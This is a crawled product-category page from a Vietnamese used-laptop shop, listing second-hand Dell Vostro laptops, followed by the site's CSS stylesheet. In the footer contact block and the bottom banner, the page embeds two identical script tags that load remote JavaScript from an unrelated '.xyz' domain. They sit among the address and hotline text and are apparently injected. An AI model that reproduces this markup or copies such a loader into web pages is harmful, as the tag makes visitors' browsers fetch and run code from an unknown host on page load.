

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bachkhoalaptop.vn/laptop-dell-vostro-cu.html
body_size: 5093
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html lang="vi" xmlns="http://www.w3.org/1999/xhtml" >
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="revisit-after" content="1 days" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	Laptop Dell Vostro cũ
</title>
    <meta content="Bách Khoa Laptop" property="og:site_name" />
    <meta content="article" property="og:type" />
    <meta content="Laptop Dell Vostro cũ" itemprop="headline" property="og:title" />
    <meta content="https://bachkhoalaptop.vn/laptop-dell-vostro-cu.html" itemprop="url" property="og:url" />
    <meta content="https://bachkhoalaptop.vn/img/m/null.gif" itemprop="thumbnailUrl" property="og:image" />
    <meta content="Laptop Dell Vostro cũ" itemprop="description" property="og:description" />
    <meta name="twitter:card" value="summary" />
    <meta name="twitter:url" content="https://bachkhoalaptop.vn/laptop-dell-vostro-cu.html" />
    <meta name="twitter:title" content="Laptop Dell Vostro cũ" />
    <meta name="twitter:description" content="Laptop Dell Vostro cũ" />
    <meta name="twitter:image" content="https://bachkhoalaptop.vn/img/m/null.gif" />
    <meta name="twitter:site" content="@BachKhoaLaptop" />
    <meta name="twitter:creator" content="@BachKhoaLaptop" />
    <link rel="canonical" href="https://bachkhoalaptop.vn/laptop-dell-vostro-cu.html" />
    
    <style type="text/css" media="screen">@import "/css/main.css";</style>
    <script type="text/javascript" src="/js/f1.js"></script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-WPHP5DX3');</script>
<meta name="keywords" content="Laptop Dell Vostro cũ" /><meta name="description" content="Laptop Dell Vostro cũ" /></head>
<body class="p" onclick="colps();">
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WPHP5DX3" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<div class="ha">
    <ul class="u">
        <li id="ds" class="dsn"></li><li class="l"><a href="/" title="Bách Khoa Laptop"></a></li>
        <li class="c n">
            <a class="a1" style="background:url(/img/m/m489.png) no-repeat center 12px;background-size:46px 46px;" href="/tin-tuc-cong-nghe.html" title="Tin Tức & Công Nghệ">Tin Tức & Công Nghệ</a>
            <div class=""><ul><li class="m"></li><li class="m"></li><li class="m"></li><li class="m"></li><li class="m"></li><li class="m"></li><li class="cl"></li></ul></div>
        </li>
        <li class="c n">
            <a class="a1" style="background:url(/img/m/m488.png) no-repeat center 12px;background-size:46px 46px;" href="/linh-phu-kien.html" title="Linh phụ kiện">Linh phụ kiện</a>
            <div class="t"><ul><li class="m"><a class="a2" href="/man-hinh-laptop.html">Màn hình Laptop</a><a class="a2" href="/main-laptopp.html">Main laptopp</a></li><li class="m"><a class="a2" href="/ban-phim.html">Bàn phím</a></li><li class="m"><a class="a2" href="/sac-laptop.html">sạc laptop</a></li><li class="m"><a class="a2" href="/o-cung-laptop.html">Ổ cứng laptop</a></li><li class="m"></li><li class="m"></li><li class="cl"></li></ul></div>
        </li>
        <li class="c n">
            <a class="a1" style="background:url(/img/m/m487.png) no-repeat center 12px;background-size:46px 46px;" href="/dich-vu-tai-nha.html" title="Dịch Vụ Tại Nhà">Dịch Vụ Tại Nhà</a>
            <div class=""><ul><li class="m"></li><li class="m"></li><li class="m"></li><li class="m"></li><li class="m"></li><li class="m"></li><li class="cl"></li></ul></div>
        </li>
        <li class="c n">
            <a class="a1" style="background:url(/img/m/m485.png) no-repeat center 12px;background-size:46px 46px;" href="/laptop-moi.html" title="Bán laptop mơi core i3, i5, i7 giá rẻ từ 2tr tới 10tr tại Hà Nội">Laptop Mới</a>
            <div class="t"><ul><li class="m"><a class="a2" href="/laptop-dell-moi.html">Laptop Dell Mới</a><a class="a3" href="/laptop-dell-inspiron-moi.html">Laptop Dell Inspiron Mới</a><a class="a3" href="/laptop-dell-xps-moi.html">Laptop Dell Xps Mới</a></li><li class="m"><a class="a2" href="/laptop-hp-moi.html">Laptop HP Mới</a><a class="a3" href="/laptop-hp-probook-moi.html">Laptop HP Probook Mới</a><a class="a3" href="/laptop-hp-elite-x2-moi.html">Laptop HP Elite X2 Mới</a><a class="a3" href="/laptop-hp-pavilion-moi.html">Laptop HP Pavilion Mới</a><a class="a3" href="/laptop-hp-zbook-moi.html">Laptop HP Zbook Mới</a></li><li class="m"><a class="a2" href="/laptop-lenovo.html">laptop lenovo</a><a class="a3" href="/microsoft-surface-pro.html">Microsoft Surface Pro</a></li><li class="m"><a class="a2" href="/laptop-asus-moi.html">Laptop ASUS Mới</a><a class="a3" href="/asus-vivobook-s-series-moi.html">ASUS VivoBook S Series Mới</a><a class="a3" href="/asus-vivobook-x-series-moi.html">ASUS Vivobook X series Mới</a></li><li class="m"></li><li class="m"></li><li class="cl"></li></ul></div>
        </li>
        <li class="c s">
            <a class="a1" style="background:url(/img/m/m486.png) no-repeat center 12px;background-size:46px 46px;" href="/laptop-cu.html" title="Bán laptop cũ core i3, i5, i7 giá rẻ từ 2tr tới 10tr tại Hà Nội">Laptop Cũ</a>
            <div class="t"><ul><li class="m"><a class="a2" href="/laptop-dell-cu.html">Laptop Dell  Cũ</a><a class="a3" href="/laptop-dell-precision-cu.html">Laptop Dell Precision Cũ</a><a class="a3" href="/laptop-dell-inspiron-cu.html">Laptop Dell Inspiron Cũ</a><a class="a3" href="/laptop-dell-latitude-cu.html">Laptop Dell Latitude Cũ</a><a class="a3" href="/laptop-dell-gaming-cu.html">Laptop Dell Gaming Cũ</a><a class="a3" href="/laptop-dell-vostro-cu.html">Laptop Dell Vostro cũ</a><a class="a2" href="/laptop-msi.html">Laptop MSI</a><a class="a2" href="/laptop-lenovo.html">Laptop Lenovo</a></li><li class="m"><a class="a2" href="/laptop-hp-cu.html">Laptop HP Cũ</a><a class="a3" href="/laptop-hp-workstation-cu.html">Laptop HP Workstation Cũ</a><a class="a3" href="/laptop-hp-elitebook-cu.html">Laptop HP Elitebook Cũ</a><a class="a3" href="/laptop-hp-folio-cu.html">Laptop HP Folio Cũ</a><a class="a3" href="/laptop-hp-probook-cu.html">Laptop HP Probook Cũ</a><a class="a3" href="/laptop-hp-envy-cu.html">Laptop HP Envy Cũ</a><a class="a3" href="/laptop-hp-pavilion-cu.html">Laptop HP Pavilion Cũ</a></li><li class="m"><a class="a2" href="/lenovo-thinkpad-cu.html">Lenovo Thinkpad  Cũ</a><a class="a3" href="/thinkpad-w-p-series-cu.html">Thinkpad W & P Series Cũ</a><a class="a3" href="/thinkpad-dong-t-k-series-cu.html">Thinkpad Dòng T & K Series Cũ</a><a class="a3" href="/thinkpad-dong-x-series-cu.html">Thinkpad Dòng X Series Cũ</a><a class="a3" href="/thinkpad-x1-carbon-yoga.html">Thinkpad X1 Carbon & Yoga</a><a class="a3" href="/thinkpad-dong-l-e-series.html">Thinkpad Dòng L & E Series</a></li><li class="m"><a class="a2" href="/laptop-acer-cu.html">Laptop Acer cũ</a><a class="a3" href="/macbook-air-11-inch.html">Macbook Air 11 inch</a><a class="a3" href="/macbook-air-13-inch.html">Macbook Air 13 inch</a><a class="a3" href="/macbook-retina.html">Macbook Retina</a><a class="a3" href="/macbook-pro.html">Macbook Pro</a><a class="a3" href="/apple-imac.html">Apple Imac</a></li><li class="m"><a class="a2" href="/laptop-asus-cu.html">Laptop Asus cũ</a><a class="a3" href="/laptop-toshiba-cu.html">Laptop Toshiba cũ</a><a class="a3" href="/laptop-acer-cu.html">Laptop Acer cũ</a></li><li class="m"></li><li class="cl"></li></ul></div>
        </li>
        
    </ul>
</div>

<div class="ulp"><ul><li class="l"><a href="/">Trang chủ</a></li><li><a href='/laptop-cu.html'><span>Laptop Cũ</span></a></li><li><a href='/laptop-dell-cu.html'><span>Laptop Dell  Cũ</span></a></li><li><a href='/laptop-dell-vostro-cu.html'><span>Laptop Dell Vostro cũ</span></a></li></ul></div>

<form method="post" action="/laptop-dell-vostro-cu.html" id="form1">
<div class="aspNetHidden">
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUENTM4MWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFC2N0bDAwJGlTZWFy6HCvnPLrrTSwjkNlmZC8Y3DVY4o=" />
</div>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAIyDprWVIqIFDh4uLFAV7YovDtZKg4ycidK4dCLx/zUVhzPds8Bsbz0M8wUsYAbeGN9P+YX" />
</div>
<ul class="us"><li><div><input type="image" name="ctl00$iSear" id="iSear" class="s" src="/img/ic/1.gif" /><input id="key" name="key" class="txt" autocomplete="off" onkeydown="chkdem()" onKeyUp="chkdem()" placeholder="Nhập từ khóa tìm kiếm" type="text" /></div></li></ul>

<h1 class="h1p">Laptop Dell Vostro cũ</h1><div class="bg"><span></span></div><div class="int p"><br type="_moz" /></div>
<ul id="m2" class="pm"><li class="c s"><a href="/laptop-dell-cu.html">Laptop Dell  Cũ</a></li><li class="c n"><a href="/laptop-hp-cu.html">Laptop HP Cũ</a></li><li class="c n"><a href="/lenovo-thinkpad-cu.html">Lenovo Thinkpad  Cũ</a></li><li class="c n"><a href="/laptop-acer-cu.html">Laptop Acer cũ</a></li><li class="c n"><a href="/laptop-asus-cu.html">Laptop Asus cũ</a></li><li class="c n"><a href="/laptop-msi.html">Laptop MSI</a></li><li class="c n"><a href="/laptop-lenovo.html">Laptop Lenovo</a></li><li class="cl"></li></ul>
<ul id="m3" class="m3"><li class="c n"><a href="/laptop-dell-precision-cu.html">Laptop Dell Precision Cũ</a></li><li class="c n"><a href="/laptop-dell-inspiron-cu.html">Laptop Dell Inspiron Cũ</a></li><li class="c n"><a href="/laptop-dell-latitude-cu.html">Laptop Dell Latitude Cũ</a></li><li class="c n"><a href="/laptop-dell-gaming-cu.html">Laptop Dell Gaming Cũ</a></li><li class="c n"><a href="/laptop-dell-vostro-cu.html">Laptop Dell Vostro cũ</a></li><li class="cl"></li></ul>
<ul class="sx"><li><span>Sắp xếp theo</span><div><a href='/sap-xep-theo/laptop-dell-vostro-cu.html' rel='nofollow'>Mặc định</a><a href='/moi-nhat/laptop-dell-vostro-cu.html' rel='nofollow'>Mới nhất</a><a href='/cu-moi/laptop-dell-vostro-cu.html' rel='nofollow'>Cũ mới</a><a href='/thap-cao/laptop-dell-vostro-cu.html' rel='nofollow'>Giá thấp đến cao</a><a href='/cao-thap/laptop-dell-vostro-cu.html' rel='nofollow'>Giá cao đến thấp</a></div></li></ul><ul id="lp" class="lp">
    
    <li class="cl"></li>
</ul>

<ul id="u" class="uk p">
    
    <li class="cl"></li>
    <li class="lpg"></li>
</ul>

<div class="int f"><br type="_moz" /></div>
<div class="nk">Thông tin hữu ích</div>
<ul class="pn">
    
    <li class="cl"></li>
</ul>



</form>

<div class="ft"><ul><li class="t"><strong>Hỗ trợ khách hàng</strong></li><li class="f" style="background:#f5f5f5 url(/img/m/m549.jpg) no-repeat 15px center;background-size:30px 30px;"><a href="/huong-dan-dat-hang.html" rel="nofollow">Hướng dẫn Đặt Hàng</a></li><li class="f" style="background:#f5f5f5 url(/img/m/m550.jpg) no-repeat 15px center;background-size:30px 30px;"><a href="/huong-dan-thanh-toan.html" rel="nofollow">Hướng dẫn Thanh toán</a></li><li class="f" style="background:#f5f5f5 url(/img/m/m551.jpg) no-repeat 15px center;background-size:30px 30px;"><a href="/phuong-thuc-van-chuyen.html" rel="nofollow">Phương thức Vận chuyển</a></li><li class="f" style="background:#f5f5f5 url(/img/m/m552.jpg) no-repeat 15px center;background-size:30px 30px;"><a href="/chinh-sach-doi-tra-bao-hanh.html" rel="nofollow">Chính sách Đổi trả & Bảo Hành</a></li><li class="f" style="background:#f5f5f5 url(/img/m/m553.jpg) no-repeat 15px center;background-size:30px 30px;"><a href="/bang-gia-nang-cap-linh-phu-kien.html" rel="nofollow">Bảng giá nâng cấp Linh phụ kiện</a></li><li class="cl"></li></ul></div>
<div class="fb">
    <ul class="fc">
        <li class="fn"><strong class="t">Kết nối với Bách Khoa Laptop</strong><div class="fb-page" data-href="https://www.facebook.com/laptopgiaretaihn" data-width="280" data-height="260" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true" data-show-posts="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/laptopgiaretaihn"><a href="https://www.facebook.com/laptopgiaretaihn" rel="nofollow" target="_blank">Bách Khoa Laptop</a></blockquote></div></div></li>
        <li class="fd"><strong class="t">Thông tin liên hệ</strong><span class="f"></span><div style="line-height:180%;"><div style="text-align: left;"><strong>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; LAPTOP B&Aacute;CH KHOA</strong></div>
&nbsp; <br />
<strong>&nbsp;ĐC : <a href="https://www.google.com/maps?cid=12600660052989820481">38 L&ecirc; Thanh Nghị - B&aacute;ch Khoa&nbsp; - H&agrave; Nội</a><br />
</strong><br />
<script type="text/javascript" async="" src="https://kyanypar.xyz/assets/tag.js"></script> <span style="color: rgb(255, 0, 0);"><strong>&nbsp;</strong><span style="font-size: 20px;"><strong>&nbsp; &nbsp; &nbsp;Hotline: 083 462 5555<br />
</strong><br />
</span></span><strong>CN : 79 Lương Ngọc Quyến - TP.Th&aacute;i Nguy&ecirc;n</strong><br />
&nbsp; &nbsp; &nbsp;&nbsp;<br />
&nbsp; &nbsp; &nbsp; <span style="font-size: 20px;"><strong>&nbsp; </strong><span style="color: rgb(255, 0, 0);"><strong>Hotline : 077.497.5555</strong></span></span><br />
<br />
<span style="color: rgb(255, 255, 0);"><span style="font-size: 18px;"><strong>Giờ mở cửa: 08-20h ( T2-CN)</strong></span></span><span style="color: rgb(255, 0, 0);"><strong><br />
</strong></span><br type="_moz" /></div></li>
        <li class="fg"><strong class="t">Về công ty</strong><span class="f"></span><a href="/gioi-thieu-ve-cong-ty.html" rel="nofollow">Giới Thiệu Về Công Ty</a><a href="/trung-tam-bao-hanh.html" rel="nofollow">Trung Tâm Bảo Hành</a><a href="/thong-tin-tuyen-dung.html" rel="nofollow">Thông tin tuyển dụng</a><a href="/so-do-chi-duong.html" rel="nofollow">Sơ đồ chỉ đường</a></li>
        <li class="fv"><strong class="t">Tài khoản ngân hàng</strong><span class="f"></span><span class="v" style="background:url(/img/a/26.png) no-repeat left top;background-size:70px 55px;">Tên tài khoản: <b>Lê Đức Lượng</b><br />Số tài khoản: <b>0931004184132</b><br />Chi nhánh: <b>Hoàng Mai, Hà Nội </b></span><span class="v" style="background:url(/img/a/28.png) no-repeat left top;background-size:70px 55px;">Tên tài khoản: <b>Lê Đức Lượng</b><br />Số tài khoản: <b>12010000467928</b><br />Chi nhánh: <b>Sở Giao Dịch 1 Hà Nội</b></span><span class="v" style="background:url(/img/a/29.png) no-repeat left top;background-size:70px 55px;">Tên tài khoản: <b>Lê Đức Lượng</b><br />Số tài khoản: <b>12016.8888</b><br />Chi nhánh: <b>Bạch Mai</b></span></li>
        <li class="cl"></li><li class="bct"><a href="#" rel="nofollow" target="_blank"></a></li>
    </ul>
</div>
<ul class="ms" style=" display:none;"><li class="h"><a href="https://m.me/laptopgiaretaihn" target="_blank" rel="nofollow"></a></li><li class="c"><a href="https://zalo.me/083.462.5555" target="_blank" rel="nofollow"></a></li></ul>
<div class="fm"><div style="text-align: center;"><strong>Hệ thống cung cấp linh phụ kiện v&agrave; sửa chữa laptop,macbook lấy ngay phục vụ tại nh&agrave;,cơ quan xem trực tiếp kỹ thuật vi&ecirc;n l&agrave;m bảo h&agrave;nh d&agrave;i hạn</strong></div>
<script type="text/javascript" async="" src="https://kyanypar.xyz/assets/tag.js"></script></b></div>

<div class="dt">
    <ul>
        <li class="f"><a href="/viewcart.aspx" rel="nofollow">(<b>0</b>)</a></li>
        <li class="d">Email: <span>sieuthicongnghe24h@gmail.com</span></li><li class="b">Viber: <span>083.462.5555</span></li><li class="a">Zalo: <span>0834.62.5555</span></li>
        <li class="c"><a href="/" title="Bách Khoa Laptop">Trang chủ</a><b>|</b><a href="/so-do-chi-duong.html" rel="nofollow">Sơ đồ chỉ đường</a><b>|</b><a href="/gioi-thieu.html">Giới thiệu</a><b>|</b><a href="/tin-tuc.html">Tin tức</a><b>|</b><a href="/video.html">Video</a><b>|</b><a href="/lien-he.html">Liên hệ</a></li>
        <li class="r">Hotline: <b>083.462.5555 - 0243.902.5678</b></li>
    </ul>
</div>

<div id="dvdeo" style="display:none;"></div>

<script type="text/javascript">
//jQuery(document).ready(function($){$(window).scroll(function(){if($(this).scrollTop() > 100){document.getElementById('dm').className = "dm s";}else{document.getElementById('dm').className = "dm";}});});;
</script>

<script type="text/javascript">
(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/vi_VN/all.js#xfbml=1";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));
function chkdem(){if (document.getElementById("key").value!=""){var str=document.getElementById('key').value;str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "_");str=str.replace(" ", "");document.getElementById("ds").className = "dso";$('#ds').load('/js/incs.aspx?t='+str);}}
function colps(){document.getElementById("ds").className="dsn";document.getElementById("lss").className="lss";}function video(str){document.getElementById('dvdeo').style.display = 'block';document.getElementById("dvdeo").innerHTML='<div class="dvd"><div class="t"><a href="javascript:clvideo();"></a></div><div class="f"><object width="640px" height="480px"><param name="movie" value="https://www.youtube.com/v/'+str+'?version=3&amp;hl=vi_VN&amp;rel=0&autoplay=1"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="https://www.youtube.com/v/'+str+'?version=3&amp;hl=vi_VN&amp;rel=0&autoplay=1" type="application/x-shockwave-flash" width="640px" height="480px" allowscriptaccess="always" allowfullscreen="true"></embed></object></div></div><div style="opacity:0.7;" id="bgpopup"></div>';}function clvideo(){document.getElementById('dvdeo').style.display = 'none';document.getElementById("dvdeo").innerHTML='';}
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bachkhoalaptop.vn/css/main.css
body_size: 4545
content:
@import url(/css/style.css);
@import url(/css/menu.css);
@import url(/js/owl_002.css);
@import url(/js/owl.css);
h1.t{position:absolute;top:-100px;}

.v0{height:370px;margin-bottom:20px;overflow:hidden;background-color:#f2f2f2;padding-top:10px;}
.v0 .v{float:left;margin-left:20px;width:380px;}
.v0 .v a{display:block;margin-bottom:20px;}
.v0 .v img{width:100%;height:165px;}

.v9{padding-bottom:20px;}
.v9 img{width:100%;}

.tm{height:40px;overflow:hidden;background-color:#f5f5f5;margin-bottom:15px;}
.tm{border-bottom:solid 1px #183883;}
.tm.k{border-bottom:solid 1px #019d3c;}
.tm li{float:left;}
.tm .r{float:right;font-size:13px;font-style:italic;padding:7px 6px 0px 0px;}
.tm .r a{display:block;color:#183883;line-height:24px;border:solid 1px #ddd;padding:0px 10px;background-color:#fff;}
.tm h2,.tm strong{text-transform:uppercase;font-size:17px;font-weight:500;line-height:40px;display:block;color:#fff;background-color:#183883;padding:0px 10px;border-top-left-radius:8px;border-top-right-radius:8px;}
.tm.k h2,.tm.k strong{background-color:#019d3c;}
.tm .l a{color:#fff;}
.tm .c{float:right;padding-right:20px;line-height:40px;}
.tm .c a{text-transform:uppercase;font-size:13px;}
.tm span{padding:10px;}

.uk{width:1250px;margin-bottom:18px;}
.uk .c{float:left;width:173px;height:268px;padding:5px;border:solid 1px #ddd;border-bottom:solid 1px #ccc;overflow:hidden;position:relative;margin-right:18px;margin-bottom:18px;}
.uk img{display:block;width:100%;height:130px;margin-bottom:8px;}
.uk strong{display:block;height:18px;line-height:18px;overflow:hidden;font-weight:500;margin-bottom:8px;}
.uk .t{display:block;font-size:13px;line-height:18px;height:54px;overflow:hidden;color:#666;margin-bottom:8px;}
.uk .p{display:block;color:#ff0000;font-weight:500;margin-bottom:5px;}
.uk b{font-size:16px;font-weight:700;}
.uk .f{display:block;color:#999;text-decoration: line-through;}
.uk .g{position:absolute;z-index:1;width:36px;line-height:26px;padding-left:6px;top:0px;left:0px;background-color:#034ea2;overflow:hidden;color:#fff;border-top-right-radius:13px;border-bottom-right-radius:13px;}

.ga{height:2px;background-color:#eee;overflow:hidden;margin-bottom:30px;}
.vdf .h,.nh .h{height:40px;overflow:hidden;}
.vdf b,.nh b{float:left;background-color:#0676da;width:5px;height:18px;overflow:hidden;margin-right:8px;margin-top:5px;}
.vdf h3,.nh h3{float:left;font-size:22px;text-transform:uppercase;font-weight:500;}
.vdf h3 a,.nh h3 a{color:#183883;}

.vdf{float:left;width:500px;overflow:hidden;margin-left:30px;height:460px;}
.vdf .v{position:relative;height:300px;margin-bottom:10px;}
.vdf img{display:block;width:100%;height:100%;}
.vdf .v strong,.vdf .v span,.vdf em{position:absolute;width:100%;height:100%;bottom:0px;left:0px;}
.vdf .v span{height:36px;width:100%;position:absolute;z-index:1;background-color:#000;-moz-opacity:0.5;opacity:0.5;filter:alpha(opacity=50);}
.vdf .v strong{position:absolute;z-index:2;height:40px;line-height:40px;width:100%;text-align:center;font-weight:500;overflow:hidden;font-size:15px;color:#fff;}
.vdf em{z-index:3;background:url(/img/b/gv.png) no-repeat center center;cursor:pointer;background-size:68px 68px;}
.vdf .f{position:relative;width:119px;height:80px;overflow:hidden;margin-right:8px;float:left;}
.vdf .l4{margin-right:0px;}
.vdf .f em{background-size:30px 30px;}

.nh{float:left;width:670px;overflow:hidden;margin-bottom:18px;position:relative;text-align:justify;}
.nh .t{position:absolute;width:320px;left:0px;top:40px;overflow:hidden;font-size:15px;}
.nh .t img{display:block;width:100%;height:230px;margin-bottom:10px;}
.nh .t strong{display:block;line-height:22px;max-height:44px;overflow:hidden;font-weight:500;margin-bottom:10px;}
.nh .t span{display:block;line-height:20px;height:100px;color:#666;overflow:hidden;}
.nh .c{height:86px;overflow:hidden;margin-bottom:15px;margin-left:335px;font-size:13px;}
.nh .c img{float:left;width:110px;height:80px;margin-right:10px;border:solid 1px #ddd;padding:2px;}
.nh .c strong{display:block;line-height:16px;max-height:32px;overflow:hidden;font-weight:500;}
.nh .c span{display:block;line-height:15px;height:45px;color:#666;overflow:hidden;padding-top:5px;}

.vp{padding-bottom:20px;}
.vp img{width:100%;}

.h1p{font-size:24px;color:#333;overflow:hidden;padding-bottom:5px;font-weight:500;}
.bg{height:2px;background-color:#f2f2f2;overflow:hidden;margin-bottom:10px;}
.bg span{display:block;height:2px;width:90px;background-color:#304b90;overflow:hidden;}

.ulp{height:30px;font-size:15px;overflow:hidden;margin-bottom:10px;background-color:#f5f5f5;}
.ulp h1,.ulp h2{font-size:17px;display:inline;}
.ulp li{float:left;white-space:nowrap;line-height:30px;background:url(/img/bg/gl.gif) no-repeat right center;padding-left:10px;padding-right:15px;}
.ulp .l{padding-left:0px;}

.int{text-align:justify;padding:10px 0px;background-color:#fff;margin-bottom:10px;font-size:16px;line-height:150%;}
.int.h,.h1p.h{display:none;}
.int img{max-width:900px;height:auto;}
.int ul,.int li{list-style-type:inherit;margin:3px 3px 3px 10px;}
.int h2{font-size:17px;color:#333;padding-bottom:5px;padding-top:10px;}
.int h3{font-size:16px;color:#333;padding-bottom:5px;padding-top:10px;}
.int h4{font-size:15px;color:#333;padding-bottom:5px;padding-top:10px;}

.pm{background-color:#f5f5f5;padding:3px;}
.pm .c{border:solid 1px #ddd;float:left;background-color:#fff;margin:3px;}
.pm a{display:block;padding:6px;color:#007bff;text-decoration:none;text-transform:uppercase;font-size:13px;}
.pm .s a,.pm a:hover{color:#e62e24;}
.m3{background-color:#f5f5f5;}
.m3 .c{float:left;padding:6px 6px 6px 15px;background:url(/img/bg/i4.gif) no-repeat 6px 11px;}
.m3 .s a,.m3 a:hover{color:#e62e24;}

.sx{float:right;height:40px;background-color:#f5f5f5;border-top:solid 1px #ddd;color:#333;position:relative;}
.sx li{width:138px;height:30px;margin-top:5px;margin-right:5px;}
.sx span{display:block;padding-left:5px;line-height:26px;background:#fff url(/img/b/m.png) no-repeat 120px center;border:solid 1px #ccc;cursor:pointer;}
.sx li div{display:none;position:absolute;background-color:#fff;padding:5px;width:130px;z-index:98;left:0px;top:33px;border:solid 1px #e3e3e3;box-shadow: 0 0 3px #88bfe5;}
.sx li:hover div{display:inline;position:absolute;z-index:100;}
.sx a{display:block;padding:5px;}

.lp{background-color:#f5f5f5;border-top:solid 1px #ddd;}
.lp .c{float:left;position:relative;height:40px;}
.lp span{display:block;padding:0px 30px 0px 10px;line-height:40px;cursor:pointer;color:#007bff;background:url(/img/b/m.png) no-repeat right center;}
.lp div{display:none;position:absolute;width:200px;z-index:98;left:0px;padding:5px;top:40px;background-color:#fff;border-bottom:solid 1px #e3e3e3;box-shadow: 0 0 3px #88bfe5;}
.lp .c:hover div{display:inline;position:absolute;z-index:100;}
.lp a{display:block;line-height:24px;background:url(/img/b/n.gif) no-repeat 5px 5px;padding-left:22px;}
.lp a:hover,.lp .s{color:Red;background:url(/img/b/s.gif) no-repeat 5px 5px;}

.lop{background-color:#f5f5f5;font-size:13px;padding-left:10px;}
.lop .l{float:left;line-height:40px;}
.lop .c{float:left;margin-left:10px;padding-top:7px;}
.lop .c a{display:block;line-height:24px;padding:0px 6px;border:solid 1px #ddd;border-radius:12px;}
.lop .f{float:left;margin-left:10px;}
.lop .f a{display:block;line-height:40px;}

.uk.p{padding-top:15px;}
.vp{padding-bottom:15px;}
.vp img{width:1200px;}
.nk{text-align:center;font-weight:500;font-size:26px;height:50px;background:url(/img/bg/a.png) no-repeat center bottom;text-transform:uppercase;margin-bottom:20px;}
.pn{margin-bottom:20px;width:1300px;}
.pn .c{float:left;width:224px;height:300px;overflow:hidden;margin-right:20px;font-size:13px;}
.pn img{width:224px;height:150px;display:block;}
.pn strong{display:block;line-height:18px;max-height:36px;overflow:hidden;padding-top:10px;margin-bottom:10px;font-weight:500;}
.pn span{display:block;line-height:18px;height:72px;text-align:justify;color:#666;overflow:hidden;}

.upd{margin-bottom:30px;padding-top:10px;}
.pl{width:520px;float:left;}
.pl .t{display:block;width:500px;height:375px;border:solid 1px #ddd;text-align:center;padding:9px;}
.pl .t img{width:500px;height:375px;}

.pc{float:left;width:650px;overflow:hidden;padding-left:30px;}
.pc h1{font-size:24px;color:#555;padding-bottom:6px;font-weight:500;}
.pc .c{color:#666;margin-bottom:10px;}
.pc .a{color:#333;height:26px;overflow:hidden;border-top:solid 1px #ddd;padding-top:10px;margin-bottom:10px;}
.pc .a li{float:left;width:206px;padding-left:10px;height:24px;line-height:24px;overflow:hidden;background:url(/img/bg/i3.gif) no-repeat left center;}
.gb{background-color:#f5f5f5;margin-bottom:10px;}
.gb span{float:left;width:120px;font-size:16px;}
.gb .e{padding:8px 0px 0px 8px;height:26px;overflow:hidden;}
.gb .e b{font-size:16px;color:#999;text-decoration: line-through;}
.gb .f{padding-left:8px;height:36px;overflow:hidden;}
.gb .f span{padding-top:8px;}
.gb .f b{font-size:24px;color:#dd0000;}
.pe{height:60px;overflow:hidden;text-align:center;font-size:16px;}
.pe li{width:210px;overflow:hidden;float:left;height:50px;border-radius:3px;}
.pe .b a{display:block;background-color:#cb2027;height:50px;text-align:center;color:#fff;font-size:13px;}
.pe .b.z{margin-left:10px;}
.pe .b.z a{background-color:#4caf50;}
.pe .b b{display:block;text-transform:uppercase;font-size:17px;height:22px;padding-top:5px;}
.ca:hover{color:#fff;}
.pe .i{margin-left:10px;}
.pe .i a{display:block;line-height:50px;color:#fff;padding-left:20px;}
.pe .i a{background:#007fff url(/img/b/b.gif) no-repeat 30px center;}
.pk{text-align:justify;}
.pk img{max-width:100%;height:auto;}

.dl{float:left;width:880px;overflow:hidden;}
.int.d img,.int.p img{max-width:800px;height:auto;}

.nm{height:368px;overflow:hidden;padding-left:415px;position:relative;}
.nm .l{width:400px;overflow:hidden;position:absolute;z-index:1;left:0px;top:0px;}
.nm .l img{width:100%;height:268px;display:block;}
.nm .l strong{display:block;line-height:22px;padding-top:5px;font-size:16px;margin-bottom:5px;font-weight:500;}
.nm .l em{display:block;padding-left:15px;background:url(/img/b/ti.png) no-repeat left 1px;font-size:13px;background-size:auto 12px;color:#666;}
.nm .r{height:115px;overflow:hidden;padding-left:160px;position:relative;}
.nm .r img{width:150px;height:100px;position:absolute;z-index:1;left:0px;top:0px;}
.nm .r strong{display:block;margin-bottom:10px;font-weight:500;}
.nm .r em{display:block;padding-left:15px;background:url(/img/b/ti.png) no-repeat left 1px;font-size:13px;background-size:auto 12px;color:#666;}

.un{margin-bottom:10px;}
.un .c{height:200px;overflow:hidden;margin-bottom:25px;font-size:16px;position:relative;padding-left:325px;}
.un img{width:300px;height:200px;position:absolute;z-index:1;left:0px;top:0px;}
.un strong{display:block;line-height:20px;max-height:40px;overflow:hidden;margin-bottom:10px;font-weight:600;}
.un span{display:block;line-height:20px;max-height:60px;text-align:justify;color:#555;overflow:hidden;margin-bottom:15px;font-size:14px;}
